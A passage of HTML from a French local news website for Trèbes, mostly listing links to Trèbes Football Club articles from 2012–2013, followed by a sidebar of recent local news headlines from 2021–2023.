				<h3><a href="https://www.atrebes.com/actualites/2eme-match-amical-du-tfc-face-a-gruissan/" title="Permaliens vers 2ème match amical du TFC &#8230;   face à Gruissan" rel="bookmark">2ème match amical du TFC &#8230;   face à Gruissan</a></h3>
				<p class="post-meta"><span>14 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/match-amical-tfc-dhr-2-2-castres-dhr/" title="Permaliens vers Match Amical  TFC (DHR) 2 &#8211; 2 CASTRES (DHR)" rel="bookmark">Match Amical  TFC (DHR) 2 &#8211; 2 CASTRES (DHR)</a></h3>
				<p class="post-meta"><span>12 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-a-rechausse-les-crampons/" title="Permaliens vers Le TFC a rechaussé les crampons" rel="bookmark">Le TFC a rechaussé les crampons</a></h3>
				<p class="post-meta"><span>8 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-en-assemblee-generale/" title="Permaliens vers Le TFC en Assemblée Générale" rel="bookmark">Le TFC en Assemblée Générale</a></h3>
				<p class="post-meta"><span>6 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-demoiselles-du-tfc/" title="Permaliens vers Les Demoiselles du TFC" rel="bookmark">Les Demoiselles du TFC</a></h3>
				<p class="post-meta"><span>20 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/revue-deffectif-pour-les-u15/" title="Permaliens vers Revue d&rsquo;Effectif pour les U15" rel="bookmark">Revue d&rsquo;Effectif pour les U15</a></h3>
				<p class="post-meta"><span>15 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/15-juin-football-feminin-apres-midi-decouverte-au-trebes-fc/" title="Permaliens vers 15 Juin: Football Féminin , après-midi découverte au Trèbes FC" rel="bookmark">15 Juin: Football Féminin , après-midi découverte au Trèbes FC</a></h3>
				<p class="post-meta"><span>13 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-une-saison-enormissime/" title="Permaliens vers Le TFC &#8230; une saison énormissime !!!" rel="bookmark">Le TFC &#8230; une saison énormissime !!!</a></h3>
				<p class="post-meta"><span>10 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-week-end-le-tfc-joue-la-coupe-tineda-district-detection-u15/" title="Permaliens vers Ce week end &#8230;. le TFC  joue la Coupe Tinéna District  + Détection U15" rel="bookmark">Ce week end &#8230;. le TFC  joue la Coupe Tinéna District  + Détection U15</a></h3>
				<p class="post-meta"><span>6 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-nen-finit-pas-de-briller/" title="Permaliens vers Le TFC n&rsquo;en finit pas de Briller&#8230;" rel="bookmark">Le TFC n&rsquo;en finit pas de Briller&#8230;</a></h3>
				<p class="post-meta"><span>3 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-et-2-juin-week-end-de-finales-pour-le-tfc/" title="Permaliens vers 1er et 2 Juin: Week End  de Finales pour le TFC" rel="bookmark">1er et 2 Juin: Week End  de Finales pour le TFC</a></h3>
				<p class="post-meta"><span>31 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-favre-pour-le-tfc-resultats-du-week-end/" title="Permaliens vers La Coupe Favre pour le TFC (+ résultats du week-end)" rel="bookmark">La Coupe Favre pour le TFC (+ résultats du week-end)</a></h3>
				<p class="post-meta"><span>28 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-19-mai/" title="Permaliens vers Résultats foot 19 Mai" rel="bookmark">Résultats foot 19 Mai</a></h3>
				<p class="post-meta"><span>20 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-est-champion-de-laude-en-ph/" title="Permaliens vers Le TFC est Champion de l&rsquo;Aude en PH" rel="bookmark">Le TFC est Champion de l&rsquo;Aude en PH</a></h3>
				<p class="post-meta"><span>12 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annonce-dimanche-le-match-du-titre-pour-le-tfc-images-tfcpezens/" title="Permaliens vers Annonce: Dimanche le Match du Titre pour le TFC + Images TFC/Pezens" rel="bookmark">Annonce: Dimanche le Match du Titre pour le TFC + Images TFC/Pezens</a></h3>
				<p class="post-meta"><span>9 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-mai-sur-la-pelouse-pour-le-tfc/" title="Permaliens vers 1er Mai sur la Pelouse pour le TFC" rel="bookmark">1er Mai sur la Pelouse pour le TFC</a></h3>
				<p class="post-meta"><span>1 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-montee-en-dhr-acquise-pour-le-tfc/" title="Permaliens vers La montée en DHR acquise pour le TFC" rel="bookmark">La montée en DHR acquise pour le TFC</a></h3>
				<p class="post-meta"><span>29 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-28-avril/" title="Permaliens vers Résultats Foot 28 Avril" rel="bookmark">Résultats Foot 28 Avril</a></h3>
				<p class="post-meta"><span>28 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-21-avril-les-u19-sont-champions-images-la-1ere-bat-bram-6/" title="Permaliens vers Résultats Foot 21 Avril &#8230; Les U19 sont Champions ! + Images: La 1ère bat Bram" rel="bookmark">Résultats Foot 21 Avril &#8230; Les U19 sont Champions ! + Images: La 1ère bat Bram</a></h3>
				<p class="post-meta"><span>20 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-13-14-avril-images-des-u13-filles-u13-et-u17/" title="Permaliens vers Résultats Foot des 13 &#038; 14 Avril + images des U13 (filles), U13 et U17" rel="bookmark">Résultats Foot des 13 &#038; 14 Avril + images des U13 (filles), U13 et U17</a></h3>
				<p class="post-meta"><span>14 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-6-et-7-avril/" title="Permaliens vers Résultats  Foot 6 et 7 Avril" rel="bookmark">Résultats  Foot 6 et 7 Avril</a></h3>
				<p class="post-meta"><span>7 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-30-31-mars/" title="Permaliens vers Résultats Foot des 30 &#038; 31 Mars" rel="bookmark">Résultats Foot des 30 &#038; 31 Mars</a></h3>
				<p class="post-meta"><span>31 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-23-et-24-mars-images-plateau-u9/" title="Permaliens vers Résultats Foot des 23 et 24 Mars + images Plateau U9" rel="bookmark">Résultats Foot des 23 et 24 Mars + images Plateau U9</a></h3>
				<p class="post-meta"><span>24 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-16-17-mars-images-tfc2-cuxac/" title="Permaliens vers Résultats Foot des 16 &#038; 17 Mars + Images TFC2 /Cuxac" rel="bookmark">Résultats Foot des 16 &#038; 17 Mars + Images TFC2 /Cuxac</a></h3>
				<p class="post-meta"><span>17 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-1er-du-classement-en-ph/" title="Permaliens vers Le TFC 1er du Classement  en PH" rel="bookmark">Le TFC 1er du Classement  en PH</a></h3>
				<p class="post-meta"><span>10 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-3-mars-images-tfc2/" title="Permaliens vers Résultats Foot 3 mars + images TFC2" rel="bookmark">Résultats Foot 3 mars + images TFC2</a></h3>
				<p class="post-meta"><span>3 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-16-17-fevrier-3-matches-en-images/" title="Permaliens vers Résultats Foot 16 &#038; 17 Février + 3 Matches en Images" rel="bookmark">Résultats Foot 16 &#038; 17 Février + 3 Matches en Images</a></h3>
				<p class="post-meta"><span>17 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultat-tfc-10-fevrier/" title="Permaliens vers Résultat TFC 10 Février" rel="bookmark">Résultat TFC 10 Février</a></h3>
				<p class="post-meta"><span>10 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pezens-1-3-tfc/" title="Permaliens vers Pezens 1 &#8211;  3  TFC" rel="bookmark">Pezens 1 &#8211;  3  TFC</a></h3>
				<p class="post-meta"><span>3 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/" title="Permaliens vers Football TFC" rel="bookmark">Football TFC</a></h3>
				<p class="post-meta"><span>27 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-26-27-janvier/" title="Permaliens vers Résultats Foot des 26 &#038; 27 janvier" rel="bookmark">Résultats Foot des 26 &#038; 27 janvier</a></h3>
				<p class="post-meta"><span>27 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-19-20-janvier/" title="Permaliens vers Résultats Foot 19 &#038; 20 Janvier" rel="bookmark">Résultats Foot 19 &#038; 20 Janvier</a></h3>
				<p class="post-meta"><span>20 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/grand-rendez-vous-galette-de-la-big-family-du-tfc/" title="Permaliens vers Grand Rendez-vous Galette de La Big Family du TFC" rel="bookmark">Grand Rendez-vous Galette de La Big Family du TFC</a></h3>
				<p class="post-meta"><span>12 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-12-janvier-images-u9/" title="Permaliens vers Résultats Foot 12 janvier + images U9" rel="bookmark">Résultats Foot 12 janvier + images U9</a></h3>
				<p class="post-meta"><span>12 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petits-du-tfc/" title="Permaliens vers Les Petits du  TFC" rel="bookmark">Les Petits du  TFC</a></h3>
				<p class="post-meta"><span>4 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-samedi-22-decembre/" title="Permaliens vers Résultats Foot du Samedi 22 Décembre" rel="bookmark">Résultats Foot du Samedi 22 Décembre</a></h3>
				<p class="post-meta"><span>22 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cadeau-tres-fille-pour-les-demoiselles-du-tfc/" title="Permaliens vers Cadeau « Très Fille » pour les Demoiselles du TFC" rel="bookmark">Cadeau « Très Fille » pour les Demoiselles du TFC</a></h3>
				<p class="post-meta"><span>22 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-15-16-decembre/" title="Permaliens vers Les Résultats Foot  des 15 &#038; 16 Décembre" rel="bookmark">Les Résultats Foot  des 15 &#038; 16 Décembre</a></h3>
				<p class="post-meta"><span>16 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-8-9-decembre/" title="Permaliens vers Les Résultats Foot des 8 &#038; 9 Décembre" rel="bookmark">Les Résultats Foot des 8 &#038; 9 Décembre</a></h3>
				<p class="post-meta"><span>9 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trebes-football-club-a-lhonneur/" title="Permaliens vers Le Trèbes Football Club à l&rsquo;Honneur" rel="bookmark">Le Trèbes Football Club à l&rsquo;Honneur</a></h3>
				<p class="post-meta"><span>2 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-1-2-decembre-le-trombi-du-loto/" title="Permaliens vers Résultats Foot des 1 &#038; 2 Décembre + Le trombi du Loto" rel="bookmark">Résultats Foot des 1 &#038; 2 Décembre + Le trombi du Loto</a></h3>
				<p class="post-meta"><span>2 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-24-25-novembre/" title="Permaliens vers Résultats Foot  24 &#038; 25 Novembre" rel="bookmark">Résultats Foot  24 &#038; 25 Novembre</a></h3>
				<p class="post-meta"><span>24 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trebes-football-club-en-deuil/" title="Permaliens vers Le Trèbes Football Club en Deuil" rel="bookmark">Le Trèbes Football Club en Deuil</a></h3>
				<p class="post-meta"><span>19 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-17-18-novembre/" title="Permaliens vers Résultats Foot des 17 &#038; 18 Novembre" rel="bookmark">Résultats Foot des 17 &#038; 18 Novembre</a></h3>
				<p class="post-meta"><span>18 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-gardiens-de-but-ont-recu-un-equipement/" title="Permaliens vers Les Gardiens de But ont reçu un équipement" rel="bookmark">Les Gardiens de But ont reçu un équipement</a></h3>
				<p class="post-meta"><span>17 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-10-11-nov-photos-matches/" title="Permaliens vers Les Résultats Foot des 10 &#038; 11 Nov + Photos Matches" rel="bookmark">Les Résultats Foot des 10 &#038; 11 Nov + Photos Matches</a></h3>
				<p class="post-meta"><span>11 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-veulent-devenir-arbitres-de-foot/" title="Permaliens vers Ils veulent devenir arbitres  de foot" rel="bookmark">Ils veulent devenir arbitres  de foot</a></h3>
				<p class="post-meta"><span>9 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-1-3-4-novembre/" title="Permaliens vers Résultats Foot  des 1, 3 &#038; 4 Novembre" rel="bookmark">Résultats Foot  des 1, 3 &#038; 4 Novembre</a></h3>
				<p class="post-meta"><span>4 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-27-28-octobre/" title="Permaliens vers Résultats Foot du Week end  27 &#038; 28 Octobre" rel="bookmark">Résultats Foot du Week end  27 &#038; 28 Octobre</a></h3>
				<p class="post-meta"><span>28 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-du-tfc-acteurs-du-match-toulouse-brest/" title="Permaliens vers Les Jeunes du TFC « Acteurs » du Match Toulouse / Brest" rel="bookmark">Les Jeunes du TFC « Acteurs » du Match Toulouse / Brest</a></h3>
				<p class="post-meta"><span>27 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-20-21-octobre/" title="Permaliens vers Résultats Foot du Week-End 20 &#038; 21 Octobre" rel="bookmark">Résultats Foot du Week-End 20 &#038; 21 Octobre</a></h3>
				<p class="post-meta"><span>21 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-13-14-octobre/" title="Permaliens vers Les  Résultats  Foot du Week-end 13 &#038; 14 Octobre" rel="bookmark">Les  Résultats  Foot du Week-end 13 &#038; 14 Octobre</a></h3>
				<p class="post-meta"><span>14 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/plateaux-des-jeunes-pousses-du-tfc/" title="Permaliens vers Plateaux des Jeunes Pousses du TFC" rel="bookmark">Plateaux des Jeunes Pousses du TFC</a></h3>
				<p class="post-meta"><span>13 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sebastien-ventresque-partenaire-du-trebes-football-club/" title="Permaliens vers Sébastien Ventresque  Partenaire du Trèbes  Football Club" rel="bookmark">Sébastien Ventresque  Partenaire du Trèbes  Football Club</a></h3>
				<p class="post-meta"><span>12 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-6-7-octobre/" title="Permaliens vers Résultats Foot du Week-end 6 &#038; 7 Octobre" rel="bookmark">Résultats Foot du Week-end 6 &#038; 7 Octobre</a></h3>
				<p class="post-meta"><span>6 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-30-septembre/" title="Permaliens vers Résultats Foot 30 septembre" rel="bookmark">Résultats Foot 30 septembre</a></h3>
				<p class="post-meta"><span>30 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-1eres-rencontres-des-u11/" title="Permaliens vers Foot : les 1ères rencontres des U11" rel="bookmark">Foot : les 1ères rencontres des U11</a></h3>
				<p class="post-meta"><span>29 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-1-3-perpignan/" title="Permaliens vers TFC 1 &#8211; 3 Perpignan" rel="bookmark">TFC 1 &#8211; 3 Perpignan</a></h3>
				<p class="post-meta"><span>16 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annonce-1er-match-de-championnat-pour-le-tfc/" title="Permaliens vers Annonce 1er match de Championnat pour le TFC" rel="bookmark">Annonce 1er match de Championnat pour le TFC</a></h3>
				<p class="post-meta"><span>6 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-la-rentree-pour-le-trebes-fc-aussi/" title="Permaliens vers C’est la rentrée pour le Trèbes FC aussi …" rel="bookmark">C’est la rentrée pour le Trèbes FC aussi …</a></h3>
				<p class="post-meta"><span>4 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-3-2-cazilhac-amical/" title="Permaliens vers TFC 3-2 Cazilhac ( amical)" rel="bookmark">TFC 3-2 Cazilhac ( amical)</a></h3>
				<p class="post-meta"><span>29 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-6-0-ac-mahoraise-amical/" title="Permaliens vers TFC 6 &#8211; 0 AC Mahoraise (Amical)" rel="bookmark">TFC 6 &#8211; 0 AC Mahoraise (Amical)</a></h3>
				<p class="post-meta"><span>24 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-se-donne-les-moyens-de-son-ambition/" title="Permaliens vers Le TFC se Donne les Moyens de son Ambition" rel="bookmark">Le TFC se Donne les Moyens de son Ambition</a></h3>
				<p class="post-meta"><span>21 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premiere-rencontre-amicale-tfc-1-1-fun/" title="Permaliens vers Première rencontre amicale:  TFC 1 -1 FUN" rel="bookmark">Première rencontre amicale:  TFC 1 -1 FUN</a></h3>
				<p class="post-meta"><span>14 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fin-de-saison-fetee-en-famille-pour-les-jeunes-footeux/" title="Permaliens vers La fin de saison fêtée en famille pour les jeunes footeux" rel="bookmark">La fin de saison fêtée en famille pour les jeunes footeux</a></h3>
				<p class="post-meta"><span>8 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-des-petits-u7-du-departement/" title="Permaliens vers Fête des petits U7 du département" rel="bookmark">Fête des petits U7 du département</a></h3>
				<p class="post-meta"><span>2 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-g-du-foot-eric-menassi-reelu-a-la-tete-du-club-orange-noir/" title="Permaliens vers A.G. du Foot: Eric Ménassi réélu à la Tête du Club « Orange &#038; Noir »" rel="bookmark">A.G. du Foot: Eric Ménassi réélu à la Tête du Club « Orange &#038; Noir »</a></h3>
				<p class="post-meta"><span>1 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dernier-match-a-domicile-du-tfc/" title="Permaliens vers Dernier Match à domicile du TFC" rel="bookmark">Dernier Match à domicile du TFC</a></h3>
				<p class="post-meta"><span>8 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-foot-au-feminin/" title="Permaliens vers Le Foot au Féminin &#8230;" rel="bookmark">Le Foot au Féminin &#8230;</a></h3>
				<p class="post-meta"><span>20 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-1-2-st-nazaire-autres-infos/" title="Permaliens vers TFC 1  &#8211; 2 St Nazaire  &#038; autres infos" rel="bookmark">TFC 1  &#8211; 2 St Nazaire  &#038; autres infos</a></h3>
				<p class="post-meta"><span>15 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/plateau-de-petits-footballeurs/" title="Permaliens vers Plateau de petits footballeurs" rel="bookmark">Plateau de petits footballeurs</a></h3>
				<p class="post-meta"><span>24 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-3-0-naurouze/" title="Permaliens vers TFC 3 &#8211; 0 Naurouze" rel="bookmark">TFC 3 &#8211; 0 Naurouze</a></h3>
				<p class="post-meta"><span>11 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joli-geste-du-tfc/" title="Permaliens vers Joli Geste du TFC" rel="bookmark">Joli Geste du TFC</a></h3>
				<p class="post-meta"><span>4 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-bat-lezignan-1-a-0/" title="Permaliens vers TFC bat Lézignan 1 à 0" rel="bookmark">TFC bat Lézignan 1 à 0</a></h3>
				<p class="post-meta"><span>27 février 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
